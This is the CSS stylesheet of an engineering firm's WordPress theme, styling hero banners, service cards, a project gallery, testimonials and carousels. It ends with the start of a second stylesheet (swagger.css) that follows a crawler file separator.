.spotlight__stripe:nth-child(1) { left: -50%;top: 25%; width: 100%;  }
.spotlight__stripe:nth-child(2) { left: -50%;top: 45%; width: 100%;  }
.spotlight__stripe:nth-child(3) { left: -50%;top: 65%; width: 100%;  }
.spotlight {
  display: flex;
  flex-direction: row;
}
.hero_aligner h2{
    font-size: 42px;
     line-height: 44px;
}

.hero_aligner h3{
    font-size: 28px;
}

.spotlight_bg {
    position: relative;
    width: 520px;
    height: 520px;
}
.spotlighttxt{
    width: 50%;
}
}

@media print, screen and (min-width:75em){
    .updateer{
        padding:85px 6% 65px !important ;
    }
.hero_aligner h2{
    font-size: 50px;
     line-height: 52px;
}

.hero_aligner h3{
    font-size: 34px;
}
.spotlight_bg {
    position: relative;
    width: 620px;
    height: 620px;
}
.spotlight__stripe {
  position: absolute;
  left: 0;
  right: 50%;
  height: 75px;
  background: #1665b5;            /* blue accents */
  opacity: .9;
  border-radius: 2px;
}
.spotlight__stripe:nth-child(1) { left: -50%;top: 25%; width: 100%; }
.spotlight__stripe:nth-child(2) { left: -50%;top: 45%; width: 100%;}
.spotlight__stripe:nth-child(3) { left: -50%;top: 65%; width: 100%; }
}
@media print, screen and (min-width:90em){
.hero_aligner h2{
    font-size: 59px;
     line-height: 61px;
}

.hero_aligner h3{
    font-size: 40px;
}}

.services_bg{
    background: #143351;
    position: relative;
}
.hoverer{
    opacity: .2;
}

.contentservices{
    position: relative;
    z-index: 5;
    padding:50px 6%;
}

.contentservices h2{
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 33px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
}

.servicecustomp{
    color: #FFF;
    font-family: 'Montserrat';
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 30px; 
}
.servicecard{
    background: #fff;
    width: 100%;
    margin-bottom: 50px;
}
.card-layout{
    display: flex;
    justify-content: space-between;
    flex-direction: column;
}
.service-header{
    background: #2B6AA5;
    padding: 23px 56px;
}

.service-header h3{
    color: #fff !important;
    font-size: 28px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
}
.designservices{
    color: #646464;
    padding: 25px;
}

.designservices p{
    margin-bottom: 17px;
    font-family:'Montserrat';
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 30px;
    display: flex;
    align-items: baseline;
}

.designservices p::before {
    content: "";
    background-image: url('/wp-content/uploads/2025/09/arrow-right.png');
    background-repeat: no-repeat;
    background-size: contain;
    background-position: center;
    min-width: 15px;
    height: 15px;
    position: relative;
    margin-right: 10px;
    
}

/* Example grid layout; adjust breakpoints/minmax to taste */
.card-layout {
  display: grid;
  gap: 1.25rem;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
}

/* If exactly one card, force a single column so it spans 100% */
.card-layout.is-single {
  grid-template-columns: 1fr;
}

/* Optional: make sure the card itself fills the column */
.card-layout.is-single .servicecard {
  width: 100%;
}


/* Exactly 2 cards: each 48% with a 4% gap */
.card-layout.is-two {
  display: grid;
  grid-template-columns: 48% 48%;
  column-gap: 4%;
}
.card-layout.is-two .servicecard {
  width: 100%; /* fills its track */
}


.give_me_three{
    column-count: 1;
}



@media print, screen and (min-width:40em){
.contentservices h2{
    font-size: 38px;
}
.designservices p{
    font-size: 16px;
}    
    .card-layout{
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
    }
.servicecard{
        width: 48%
}}
@media print, screen and (min-width:64em){
    .give_me_three{
    column-count: 2;
}
    .contentservices{
        padding:100px 6%;
    }


    .contentservices h2{
    font-size: 42px;
}
.servicecustomp{
    font-size:16px;
}
.designservices{
    color: #646464;
    padding:32px 30px;
}
.service-header h3{
    font-size: 40px;
}
.service-header h3{
    font-size: 32px;
}
.designservices p{
    font-size: 18px;
    align-items: stretch;
}
.designservices p::before {
    min-width: 20px;
    height: 30px;
}
}
@media print, screen and (min-width:75em){
        .give_me_three{
    column-count: 3;
}
.servicecard{
    width: 32%;
}
    .contentservices{
    position: relative;
    z-index: 5;
    padding:175px 6%;
}
.contentservices h2{
    font-size: 50px;
}
.servicecustomp{
    font-size:18px;
}
.service-header h3{
    font-size: 34px;
}
.designservices p{
    font-size: 20.2px;
}
}
@media print, screen and (min-width:90em){
.contentservices h2{
    font-size: 59.4px;
}
.servicecustomp{
    font-size: 20.2px;
}
.designservices{
    color: #646464;
    padding:32px 55px;
}
.service-header h3{
    font-size: 40px;
}
}

.cta_banner{
    padding: 92px 6%;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.cta_banner h2{
    color: #2B6AA5;
    text-align: center;
    font-family: "Bebas Neue";
    font-size: 36px;
    font-weight: 400;
    text-transform: uppercase;
}
.cta_banner p{
    color: #646464;
    text-align: center;
    font-family: "Bebas Neue";
    font-size: 22px;
    font-weight: 400;
    text-transform: uppercase;
    text-wrap: balance;
    max-width: 95%;
    line-height: 24px;
}
@media print, screen and (min-width:40em){
.cta_banner h2{
    font-size: 38px;
}
.cta_banner p{
    font-size: 26px;
    line-height: 28px;
    max-width: 95%;
} 
}
@media print, screen and (min-width:64em){
       .cta_banner h2{
    font-size: 46px;
}
.cta_banner p{
    font-size: 32px;
    line-height: 34px;
    max-width: 95%;
} 
}
@media print, screen and (min-width:75em){
   .cta_banner h2{
    font-size: 52px;
}
.cta_banner p{
    font-size: 36px;
    line-height: 38px;
    max-width: 95%;
} 
}

@media print, screen and (min-width:90em){
.cta_banner h2{
    font-size: 59.4px;
}
.cta_banner p{
    font-size: 40px;
    line-height: 42px;
    max-width: 95%;
}
}

/* Container can stretch full width */
.glide--cta {
  width: 100%;
}

/* Each slide holds the CTA card */
.glide--cta .glide__slide {
  padding: 0; /* keep gap at 0 visually */
}

/* Your original aspect ratio + cover behavior */
.single_cta {
  width: 100%;
  aspect-ratio: 16 / 9;   /* keep 16:9; change as needed */
  overflow: hidden;
  position: relative;
}

.single_cta img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}


.project_hero{
    background-color: #0E6BD9;
    position: relative;
    margin-top: 125px;
}

@media screen and (min-width: 64em) {
.project_hero{
    margin-top: 70px;
}}
.project_hero .imgbg{
    opacity: .2;
}
.project_hero_text{
    position: relative;
    z-index: 5;
    overflow: hidden;
}

.project_hero_text h1{
    padding: 182px 0px 30px 6%;
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 44px;
    font-style: normal;
    font-weight: 400;
    line-height: 43px; /* 98.571% */
    text-transform: uppercase;
    max-width: 100%;
    text-wrap: balance;
}
.project_hero_text h2{
    position: absolute;
    color: rgba(255, 255, 255, 0.15);
    font-family: "Bebas Neue";
    font-size: 30vw;
    font-weight: 400;
    text-transform: uppercase;
    right: 3%;
    bottom: -9%;
    margin-bottom: 0px ;
}
.custom_bg{
    background-image:url(/wp-content/uploads/2025/09/hero_mobile.png)
}

.featured_projects{
    background: #143351;
    padding: 70px 6%;
}
.featured_head{
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
        justify-content: center;
}
    .featured_head hr{
        display: none;
}

.featured_head h2{
    min-width: max-content;
    margin:0px;
    color: #FFF !important;
    font-family: "Bebas Neue";
    font-size: 37px;
    font-weight: 400;
    text-transform: uppercase;
    padding-bottom: 30px;
}
@media screen and (min-width: 40em) {
    .project_hero_text h1{
    padding: 110px 0px 36px 6%;
    font-size: 50px;
    line-height: 49px; /* 98.571% */
    max-width: 70%;
}
.project_hero_text h2{
    font-size: 180px;
    right: 3%;
    bottom: -50px;
    color: rgba(255, 255, 255, 0.35);
} 
}

@media screen and (min-width: 64em) {
    .featured_head{
        justify-content: flex-start;
}
    .featured_head h2{
    padding-right: 30px;
    font-size: 59.4px;

}
    .featured_head hr{
        display: block;
}
.project_hero_text h1{
    padding: 110px 0px 36px 6%;
    font-size: 58px;
    line-height: 57px; /* 98.571% */
    max-width: 50%;
}
.project_hero_text h2{
    font-size: 210px;
    right: 3%;
    bottom: -50px;
} 
.custom_bg{
    background-image:url(/wp-content/uploads/2025/09/hero.png)
}
}
@media screen and (min-width: 75em) {
.project_hero_text h1{
    padding: 140px 0px 36px 6%;
    font-size: 62px;
    line-height: 61px; /* 98.571% */
    max-width: 50%;
}

}
@media screen and (min-width: 90em) {
   .project_hero_text h1{
    padding: 168px 0px 36px 6%;
    font-size: 70px;
    line-height: 69px; /* 98.571% */
    max-width: 50%;
}
.project_hero_text h2{
    font-size: 261.4px;
    right: 3%;
    bottom: -60px;
} 
}

.featured_list{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    column-gap: 20px;
    row-gap: 20px;
}

.project_item {
    position: relative;
    overflow: hidden;
        max-height: 350px;
}

/* Hover/focus zoom */
.project_thumb:hover img,
.project_thumb:focus-within img {
  transform: scale(1.1);      /* 10% zoom */
}

.project_item a{
    position: relative;
    height: auto;
    width: 100%;
    display: flex;

}

@media print, screen and (max-width:75em){
    .project_thumb {
    width: 100%;
    height: 100%;
    max-height: 350px;
}
}

.project_thumb img {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
    object-position: center;
      transform: scale(1);
  transform-origin: center center;
  transition: transform 1200ms cubic-bezier(.22, .61, .36, 1); /* slower + smooth */
  will-change: transform;
}

.project_overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 0px 30px 20px 30px;
    background: linear-gradient(
        180deg,
        rgba(30, 30, 30, 0) 0%,
        #1E1E1E 100%
    );
    color: #fff;
}

.project_category {
    display: inline-block;
    background: #FFF;
    color: #2B6AA5;
    text-align: center;
    font-family: "Bebas Neue";
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    padding: 4px 28px;
}

.project_title {
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 33px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
}

@media print, screen and (min-width:64em){
.project_item {
    width: 48%;
}
.featured_list{
    display: flex;
    justify-content: space-between;
    column-gap: 20px;
    flex-direction: row;
            flex-wrap: wrap;
}
}

@media print, screen and (min-width:75em){
    .project_title {
    font-size: 38px;
}
    .project_category {
    font-size: 20px;
}
    .project_thumb img {
    object-fit: cover;

}
    .project_item a{
    display: flex;
    position: relative;
    height: 100%;
}

.project_item {
    position: relative;
    overflow: hidden;
    min-height: 507px;
    max-width: 32%;
}
.project_overlay {
    padding: 0px 40px 30px 40px;
}
}


.pg-header{
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 30px;
    flex-direction: column;
}
.pg-title-lg{
    color: #2B6AA5; 
    font-family: "Bebas Neue";
    font-size: 59.4px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
}
.pg-filter, .sr-only, .pg-filter-select{
    color: #646464;
    font-family: 'Montserrat';
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 25px; /* 154.321% */
    display: flex;
    align-items: center;
    padding: 0px 15px;
}
@media (max-width: 640px) {
.pg-filters{
    display: flex;
    flex-wrap: wrap; 
            gap: 25px 12px;
        justify-content: center !important;      
}}
@media (min-width: 40em) {
.pg-filters{
    gap: 25px 12px;    
        justify-content: center;

}}
@media (min-width: 64em) {
.pg-filters{
    max-width: 55%;   
    justify-content: flex-end;   
}}

select.pg-filter-select{
        /* border: 2px solid #143351; */
        border-radius: 5px;
}

.pg-filters-wrapper{
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.pg-filters-wrapper label{
    min-width: max-content;
    padding: 0;
}

@media print, screen and (min-width:64em){
    .pg-filters-wrapper{
    display: flex;
    align-items: center;
    flex-wrap: unset;
}
.pg-filters-wrapper label{
    min-width: max-content;
    padding-right: 20px;
}
}

.pg-filters{
    display: flex;
    flex-wrap: wrap;
}
.is-active{
   border: 1px solid #646464;
   padding: 8px 16px;
}

.pg-gallery{
    background: #fff;
    padding:70px 6%;
}

.pg-grid, div#pg-more-projects{
    display: flex;
    flex-wrap: wrap;
    column-gap: 2%;
    row-gap: 20px;
}
div#pg-more-projects{
    width: 100%;
}

.pg-card{
    width: 100%;
    height: 337.15px;
    position: relative;
    
}

.pg-media{
    height: 337.15px;
    position: relative;
    background-color: #143351;
}

/* Card base */
.pg-card { position:relative; overflow:hidden; }
.pg-link  { display:block; color:inherit; text-decoration:none; }
.pg-media img {     
    width: 101%;
    height: 105%;
    display: block;
    object-fit: cover;
    top: -1px;
    position: relative;}

/* Blue title ribbon */
.pg-banner{
  position:absolute;
  left:0;             /* inset from edges like screenshot */
  bottom:0;
  display:flex;
  align-items:center;
  gap:12px;
  padding:14px 18px;
  background: #0E6BD9;
  min-width: 70%;
  max-width: 100%;
  justify-content: space-between;
}

.pg-banner-title{
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    margin: 0;
}

.pg-banner-arrow{
    content: "";
  width: 18.986px;
    height: 16.536px;
  padding:12px 0 6px;
  background-repeat: no-repeat;
}
@media print, screen and (min-width:64em){

}
@media print, screen and (min-width:64em){
.pg-card{
    width: 48%;
    height: 337.15px;
    position: relative;
}
.pg-banner-title{
    font-size: 20px;
}

}

@media print, screen and (min-width:75em){
.pg-card{
    width: 32%;
    height: 337.15px;
    position: relative;
}
.pg-header{
    flex-direction: row;
}
.pg-filter, .sr-only, .pg-filter-select{
    color: #646464;
    font-family: 'Montserrat';
    font-size: 16.2px;
    font-style: normal;
    font-weight: 500;
    line-height: 25px; /* 154.321% */
    padding: 0px 16px;
}
.pg-banner-title{
    font-size: 24.498px;
}
}



.cta_secondary{
    background: #FFF;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 92px 6%;
}
.cta_secondary h2{
    color: #2B6AA5;
    font-family: "Bebas Neue";
    font-size: 40px;
    font-style: normal;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom:50px ;
    text-align: center;
}

.cta_secondary h3{
    color: #646464;
    text-align: center;
    font-family: "Bebas Neue";
    font-size: 25px;
    font-style: normal;
    font-weight: 400;
    text-transform: uppercase;
}
@media print, screen and (min-width:40em){
        .cta_secondary h3{
    font-size: 28px;
}
.cta_secondary h2{
    font-size: 44px;
}
}

@media print, screen and (min-width:64em){
    .cta_secondary h3{
    font-size: 32px;
}
.cta_secondary h2{
    font-size: 48px;
}
}
@media print, screen and (min-width:75em){
        .cta_secondary h3{
    font-size: 36px;
}
.cta_secondary h2{
    font-size: 54px;
}
}
@media print, screen and (min-width:90em){
    .cta_secondary h3{
    font-size: 40px;
}
.cta_secondary h2{
    font-size: 59.4px;
}
}

.yoda, .pg-load-more{
    color: #FFF;
    text-align: center;
    font-family: 'Montserrat';
    font-size: 15px;
    font-style: normal;
    font-weight: 700; 
    background: #2B6AA5;
    padding:15px 35px
}

.indi-project{
    background: #000;
    position: relative;
    display: block;
        justify-content: space-between;
        margin-top: 120px;
}

.indi-project__content, .features{
    position: relative;
    z-index: 5;

}
.indi-project__bg{
    opacity: .8;
    background-position: center;
}

.content_updateer{
    background-repeat: no-repeat !important;
    background-size: cover;
}

@media print, screen and (min-width:64em){
.content_updateer{
    background-image:none !important ;
}
}

.indi-project__content{
    width: 100%;
    display: flex;
    padding: 60px 6% 20px;
    flex-wrap: wrap;
    align-content: flex-end;
    min-height: 399px;
    background-position: center;
}

.indi-project__title{
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 33px;
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    width: 100%;
}

.features__title {
    color: #FFF !important;
    font-family: "Bebas Neue";
    font-size: 37px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;}

.features__grid {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 10px;
  padding: 0;
  list-style: none;
  margin: 0;
}

.features{
    position: relative;
    background: #0E6BD9;
    padding:31px 6%;
    width: 100%;
}

.features__text {
    color: #000;
    text-align: center;
    font-family: "Bebas Neue";
    font-size: 17px;
    font-style: normal;
    font-weight: 400;
    line-height: 18px;
    align-self: stretch;
    width: 100%;
}
.features__card {
  display: flex;
  align-items: center;
  padding: 12px;
  border-radius: 12px;
  background: #fff;
  box-shadow: 0 1px 0 rgba(0,0,0,.08), 0 6px 18px rgba(0,0,0,.06);
  min-height: 96px;
      flex-wrap: wrap;
    justify-content: center;
  max-width: 100%;
}

@media  screen and (min-width:40em){
    .features__grid {
  gap: 20px;
  grid-template-columns: repeat(3, minmax(0, 1fr));
}
}

@media print, screen and (min-width:64em){
    .features{
    position: relative;
    right: 0;
    background: rgba(14, 107, 217, 0.5);
    padding:83px 43px 68px;
    width: 40%;
}



.indi-project{
    background: #000;
    position: relative;
    display: flex;
    min-height: 700px;
    justify-content: space-between;
    margin-top: 70px;
}

.indi-project__title{
    font-size: 88px;
}
.indi-project__content{
    width: 60%;
    padding: 60px 6%;
    flex-wrap: wrap;
    align-content: flex-end;
    min-height: 299px;
}
.features__card {
  padding: 16px 21px;
  border-radius: 12px;
  max-width: 318px;
}


.features__title {
    font-size: 40px;}


.features__text {
    font-size: 20px;
    font-weight: 400;
    line-height: 22px;
}
    .features__grid {
  gap: 20px;
  grid-template-columns: repeat(2, minmax(0, 1fr));
}
}

@media print, screen and (min-width:75em){

}
@media print, screen and (min-width:90em){
    .features__title {
    font-size: 50px;}
    .features__text {
    font-size: 26px;
    font-weight: 400;
    line-height: 30px;
}
.features__card {
  padding: 23px 28px;
  border-radius: 12px;
}

}


.features__num {
  display: grid;
  place-items: center;
  width: 44px;
  height: 44px;
  border-radius: 9999px;
  background: #2B6AA5;        /* tweak to your brand */
  color: #fff;
  font-weight: 700;
  font-size: 1.1rem;
  margin-bottom: 12px;
}



/* Responsive: 2 cols on tablets, 1 on phones */



.nextome{
    display: flex;
    padding:13px 20px ;
}
.project_info_grid{
    background: #fff;
    padding: 60px 6%;
}
.borders{
    border: 2px solid #7F7F7F;
    display: block;
    justify-content: space-around;
}

.nextome p{
    margin: 0;
    font-family: "Bebas Neue";
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}
.acf{
    color: #2B6AA5 !important;
}
.one{
    width: 100%;
}
.two{
    width: 100%;
    border-top: 2px solid #7F7F7F;
}
.three{
    width: 100%;
    border-top: 2px solid #7F7F7F;
}
@media print, screen and (min-width:64em){
    .nextome{
    display: flex;
    padding:32px 2% ;
}
.one{
    width: 50%;
    border-right: 2px solid #7F7F7F;
    border-top: unset;
}
.two{
    width: 25%;
    border-right: 2px solid #7F7F7F;
    border-top: unset;
}
.three{
    width: 25%;
    border-top: unset;
}
.borders{
    display: flex;
}
}


/* ====== Media sizes ====== */
.custom_images img {
  object-fit: cover;
  width: 100%;
  max-height: 442px;
  aspect-ratio: 16 / 9;
}

/* ====== Section wrapper ====== */
.vp-wrap {
  width: 100%;
  padding: 10px 6%;
  background: #fff;
}

/* ====== Row & column layout ====== */
/* Default when a VIDEO exists: space-between */
.vp-row{
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  gap: 4%;
  justify-content: space-between;
}

/* When NO video: center the single gallery column */
.vp-row.vp-single{
  justify-content: center;
}

/* Width rules */
.vp-row.vp-has-video .vp-col{
  flex: 1 1 48%;
  max-width: 48%;
}
.vp-row.vp-single .vp-right{
  flex: 0 1 48%;
  max-width: 48%;
  margin-inline: auto;
}

/* Responsive embeds */
.vp-left iframe,
.vp-left video {
  width: 100% !important;
  height: auto !important;
  aspect-ratio: 16 / 9;
  display: block;
  max-height: 442px;
}

/* Mobile: stack columns */
@media (max-width: 900px) {
  .vp-row.vp-has-video .vp-col,
  .vp-row.vp-single .vp-right{
    flex: 1 1 100%;
    max-width: 100%;
  }
  .vp-row { gap: 24px; }
}

/* ====== Glide bullets (dots) ====== */
/* Row */
.vp-right .glide__bullets {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 22px;              /* spacing like your screenshot */
  margin-top: 14px;
}

/* Base (inactive = solid) */
.vp-right .glide__bullet {
  --dot-size: 12px;
  --dot-color: #555;
  width: var(--dot-size);
  height: var(--dot-size);
  border-radius: 50%;
  background: var(--dot-color);      /* solid by default */
  border: 2px solid transparent;     /* reserve space so ring size matches */
  padding: 0;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: transform .15s ease, background-color .15s ease, border-color .15s ease;
  text-decoration: none; /* if bullets are <a> tags */
}

/* If your markup includes a <span class="custom_dot"> inside, make it fill */
.vp-right .glide__bullet .custom_dot {
  width: 100%;
  height: 100%;
  border-radius: 50%;
}

/* Active = hollow ring */
.vp-right .glide__bullet.glide__bullet--active {
  background: transparent;
  border-color: var(--dot-color);
}

/* Hover/focus */
.vp-right .glide__bullet:hover,
.vp-right .glide__bullet:focus-visible {
  transform: scale(1.1);
  outline: none;
}

/* Smaller dots on very small screens */
@media (max-width: 480px) {
  .vp-right .glide__bullets { gap: 16px; }
  .vp-right .glide__bullet { --dot-size: 10px; }
}

.custom_location-left{
    top:40% !important;
    transform: translateY(-50%) rotate(-90deg) !important;
    left: -17px !important;
    position: absolute;
}

.custom_location-right{
    top:40% !important;
    transform: translateY(-50%) rotate(90deg) !important;
    right: -17px !important;
    position: absolute;
}
@media (min-width: 40em) {
.custom_location-left{
    top:50% !important;
}

.custom_location-right{
    top:50% !important;
}
}

@media (min-width: 64em) {
.custom_location-left{
    top:40% !important;
}

.custom_location-right{
    top:40% !important;
}
}

@media (min-width: 75em) {
.custom_location-left{
    top:50% !important;
}

.custom_location-right{
    top:50% !important;
}
}
.vp-glide button.glide__arrow{
    height: 34px !important;
    width:34px !important;
}


.pj-bg{background: #fff;}
.project-details_v3 { position: relative;  max-width: 1500px; padding:60px 6%; margin:0px auto}
.project-details { position: relative;  max-width: 1500px; padding:60px 6%; margin:0px auto}
.project-details::after { content: ""; display: table; clear: both; }

.project-aside{
  float: right;
  width: min(38%, 420px);
  margin: 0 0 1.5rem 2rem;
  padding: 20px 24px;
  border-radius: 18px;
  background: #0f2f4a;
  color: #fff;
  box-shadow: 0 8px 20px rgba(0,0,0,.15);
  shape-outside: margin-box;
}
.project-body p{
    color: #646464;
font-family: 'Montserrat';
font-size: 15px;
font-style: normal;
font-weight: 500;
line-height: 150%; 
}

.ad_details{
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 22px;
    font-weight: 400;
}



.project-aside h3{ 
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 36px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: unset;
}
.project-aside-list, .project-aside-list ul{ list-style: disc; padding-left: 1.1rem; margin: .4rem 0 0; }
.project-aside-list li{ margin: .35rem 0; }

@media (max-width: 900px){
  .project-aside{ float: none; width: 100%; margin: 24px 0 0; shape-outside: auto; }
  .project-body{ max-width: none; }
}

/* contain the float */
.project-layout::after {
  content: "";
  display: table;
  clear: both;
}

/* Right sidebar card */
.project-aside {
  float: right;
  width:100%;                 /* set your desired card width */
  margin-left: 32px;            /* gap from the left text */
  padding: 24px 28px;
  background: #102a43;          /* navy card like the screenshot */
  color: #fff;
  border-radius: 18px;
  display: flex;
    flex-direction: column;
}

/* Optional titles to match the look */
.section-title {
    color: #2B6AA5 !important;
    font-family: "Bebas Neue";
    font-size: 59.4px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    width: max-content;
    min-width: 330px;
    margin: 0;
}
.ad_details ul ul{
 list-style: unset;
}
.custom_header_loti hr{
    margin: 0;
}

.custom_header_loti{
        display: flex;
    align-items: center;
    margin-bottom: 20px;
}

.aside-title {
  font-size: 18px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  margin: 0 0 14px;
}

/* Spacing between items in the card */
.ad_details + .ad_details {
  margin-top: 10px;
}


/* Lists inside the card (if you output <ul>/<li>) */
.project-aside ul {
  margin: 0 0 0 1.1em;
  padding: 0;
}
.project-aside li {
  margin: 6px 0;
}
.project-aside.desktop{
    display: none;
}
    .project-aside.mobile{
    display: block;
}

@media print, screen and (min-width:64em){
    .project-aside.desktop{
    display: block;
}

    .project-aside.mobile{
    display: none;
}

.project-body p{
font-size: 18px;
}
.project-aside {
  width:400px;                 /* set your desired card width */
}
.ad_details ul li{
    font-size: 18px;
}
}
@media print, screen and (min-width:90em){
    .ad_details ul li{
    font-size: 22px;
}
.project-aside {
  width:500px;                 /* set your desired card width */
}
.project-body p{
font-size: 20px;
}

}

/* Responsive: stack on narrow screens */
@media (max-width: 900px) {
  .project-aside {
    float: none;
    width: 100%;
    margin: 0 0 20px;
  }
}

.section-title_v2 {
    color: #2B6AA5 !important;
    font-family: "Bebas Neue";
    font-size: 59.4px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    width: max-content;
    /* min-width: 330px; */
    padding-right: 30px;
    margin: 0;
}

.icons_griddy{
    display: flex;
    flex-direction: column;
    gap: 40px;
    align-items: center;
}
.custom_iconss{
    width: 235px;
    height: 87px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    position: relative;
}

@media print, screen and (min-width:40em) {
.icons_griddy{
    display: flex;
    flex-direction: row;
    gap: 40px;
    flex-wrap: wrap;
    justify-content: center;
}
}

@media print, screen and (min-width:64em) {
.icons_griddy{
    justify-content: flex-start;
}
}

.testi{
    border-radius: 23px;
    background: #0E6BD9;
    width: 100%;
    display: flex;
    height: 100%;
    justify-content: space-between;
    flex-direction: column-reverse;
}
.person_outercontainer{
    position: relative;
    height: 300px;
    bottom: 0;
}


.person_testi{
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 300px;
    height: 300px;
    transform: translateX(-50%);
}


.testi_main{
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding:30px 4% 30px 4%;
}

.spotlight__stripe_testi {
  position: absolute;
  left: 0;
  right: 50%;
  height: 45px;
  background: #143351;            /* blue accents */
  opacity: .9;
  border-radius: 2px;
}
.spotlight__stripe_testi:nth-child(1) { top: 15%; width: 70%;  }
.spotlight__stripe_testi:nth-child(2) { top: 43%; width: 70%;  }
.spotlight__stripe_testi:nth-child(3) { top: 70%; width: 70%; }

.quotedtesti::before{
    content: "";
    background-image: url(/images/Testiquoted.svg);
    background-repeat: no-repeat;
    position:relative ;
    background-size: contain;
    height: 40px;
    width: 35px;
    display: flex;
}

.quotedtesti p{
    color: #FFF;
    font-family: 'Montserrat';
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 150%;
}

.nametag{
    color: #FFF;
    font-family: "Bebas Neue";
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
}

@media print, screen and (min-width:40em){
    .quotedtesti p{
    font-size: 24px;
    line-height: normal;
}
}

@media print, screen and (min-width:64em){
    .testi{
    border-radius: 23px;
    background: #0E6BD9;
    width: 100%;
    display: flex;
    height: 426px;
    justify-content: space-between;
    flex-direction: row;
}
.person_outercontainer{
    position: relative;
    width: 500px;
    bottom: 0;
    height: unset;
}

.person_testi{
    position: absolute;
    bottom: 0;
    left: 25px;
    width: 100%;
    height: 384px;
    margin: unset;
    transform: unset;
}
.testi_main{
    width: 55%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.quotedtesti p{
    font-size: 24px;
    line-height: normal;
}
.nametag{
    font-size: 18px;
}
.quotedtesti::before{
    height: 55px;
    width: 50px;
}
.spotlight__stripe_testi {
  height: 75px;
}

.spotlight__stripe_testi:nth-child(1) { top: 15%; width: 90%;  }
.spotlight__stripe_testi:nth-child(2) { top: 43%; width: 90%;  }
.spotlight__stripe_testi:nth-child(3) { top: 70%; width: 90%; }
}

@media print, screen and (min-width:75em){
        .person_testi{
    position: absolute;
    bottom: 0;
    left: 15px;
    width: 100%;
    height: 484px;
}



.quotedtesti p{
    font-size: 30px;
}
.nametag{
    font-size: 24px;
}

.quotedtesti::before{
    height: 64px;
    width: 56px;
}
}

@media print, screen and (min-width:90em){
    .person_testi{
    left: 55px;
}
    .testi_main{
    width: 60%;
}
}

.customer{
    background: #F1F1F1;
    padding: 23px 40px 40px 40px;
    display: flex;
    flex-direction: column;
    align-items: center;
}


.customer p{
    color: #646464;
    text-align: center;
    font-family: "Bebas Neue";
    font-size: 25.6px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    margin-bottom: 0;
}
.customer h2{
        color: #2B6AA5 !important;
    font-family: "Bebas Neue";
    font-size: 40.8px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    text-transform: uppercase;
    text-align: center;
}

@media print, screen and (min-width:64em){
.customer p{
    font-size: 30px;
 
}
.customer h2{
    font-size: 46px;
}
}
@media print, screen and (min-width:75em){
.customer p{
    font-size: 36px;
 
}
.customer h2{
    font-size: 52px;
}
}
@media print, screen and (min-width:90em){
.customer p{
    font-size: 40px;
 
}
.customer h2{
    font-size: 59.4px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.hrcengr.com/wp-content/themes/swagger/css/swagger.css
body_size: 12470
content:
/*
COLORS

TAN:  8b7968
BLUE:  0f6bad
LIGHT GREY:  aeacac
MED GREY:  666766
DARK GREY:  303030
RED:  981e1e
*/


/* NEW HOMEPAGE CODE */


.imgbg {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.heroNWO {
    margin-top: 125px;
}

.heroNWO h1 {
    color: #FFF;
    text-shadow: 4px 5px 0px rgba(0, 0, 0, 0.9);
    font-family: "bebasneue_bold";
    font-weight: normal;
    font-size: 9vw;
    line-height: .9;
    text-transform: uppercase;
    text-wrap: balance;
    margin-bottom: 30px;
}

.heroNWO_inner {
    color: #fff;
    background-color: #143351;
}

.heroNWO_left,
.heroNWO_right {
    position: relative;
    padding: 60px 5%;
    overflow: hidden;
}

